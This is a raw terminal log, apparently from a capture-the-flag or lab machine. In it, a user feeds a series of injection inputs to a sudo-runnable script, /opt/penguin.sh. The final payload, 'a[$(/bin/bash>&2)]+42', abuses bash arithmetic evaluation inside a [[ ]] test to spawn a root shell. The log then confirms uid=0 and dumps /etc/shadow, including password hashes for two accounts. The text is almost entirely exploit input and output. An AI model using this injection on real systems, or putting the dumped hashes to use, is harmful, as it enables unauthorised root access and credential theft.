 sudo /bin/bash /opt/penguin.sh
42; /bin/bash
/opt/penguin.sh: line 5: [[: 42; /bin/bash: syntax error: invalid arithmetic operator (error token is "; /bin/bash")
Wrong
id
uid=1002(ruben) gid=1002(ruben) groups=1002(ruben),100(users)
sudo /bin/bash /opt/penguin.sh
42; $(/bin/bash)
/opt/penguin.sh: line 5: [[: 42; $(/bin/bash): syntax error: invalid arithmetic operator (error token is "; $(/bin/bash)")
Wrong
sudo /bin/bash /opt/penguin.sh
42 ]] && /bin/bash # [[
/opt/penguin.sh: line 5: [[: 42 ]] && /bin/bash # [[: syntax error: invalid arithmetic operator (error token is "]] && /bin/bash # [[")
Wrong
sudo /bin/bash /opt/penguin.sh
Wrong
sudo /bin/bash /opt/penguin.sh
$((42)) && /bin/bash
/opt/penguin.sh: line 5: [[: $((42)) && /bin/bash: syntax error: operand expected (error token is "$((42)) && /bin/bash")
Wrong
sudo /bin/bash /opt/penguin.sh
42 || true; /bin/bash
/opt/penguin.sh: line 5: [[: 42 || true; /bin/bash: syntax error: invalid arithmetic operator (error token is "; /bin/bash")
Wrong
sudo /bin/bash /opt/penguin.sh
[[42 && /bin/bash]]
/opt/penguin.sh: line 5: [[: [[42 && /bin/bash]]: syntax error: operand expected (error token is "[[42 && /bin/bash]]")
Wrong
sudo /bin/bash /opt/penguin.sh
$((a[$(/bin/bash>&2)]+42))
/opt/penguin.sh: line 5: [[: $((a[$(/bin/bash>&2)]+42)): syntax error: operand expected (error token is "$((a[$(/bin/bash>&2)]+42))")
Wrong
sudo /bin/bash /opt/penguin.sh
a[$(/bin/bash>&2)]+42
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/shadow
root:*:19873:0:99999:7:::
daemon:*:19873:0:99999:7:::
bin:*:19873:0:99999:7:::
sys:*:19873:0:99999:7:::
sync:*:19873:0:99999:7:::
games:*:19873:0:99999:7:::
man:*:19873:0:99999:7:::
lp:*:19873:0:99999:7:::
mail:*:19873:0:99999:7:::
news:*:19873:0:99999:7:::
uucp:*:19873:0:99999:7:::
proxy:*:19873:0:99999:7:::
www-data:*:19873:0:99999:7:::
backup:*:19873:0:99999:7:::
list:*:19873:0:99999:7:::
irc:*:19873:0:99999:7:::
_apt:*:19873:0:99999:7:::
nobody:*:19873:0:99999:7:::
_galera:!:19882::::::
mysql:!:19882::::::
rafa:$y$j9T$bH/0V8v97x9tWkk7/EhbD1$/IBZ1P15vsCxk23P2rfFJ3Wg.YTkPEr3utVJLi3txO2:19882:0:99999:7:::
ruben:$y$j9T$ij9Zxvw15F358c4FVYQ/t/$t.O5vFZFlTh0cOaSFltQA8R746NO9T52qhI7VTv6e/C:19882:0:99999:7:::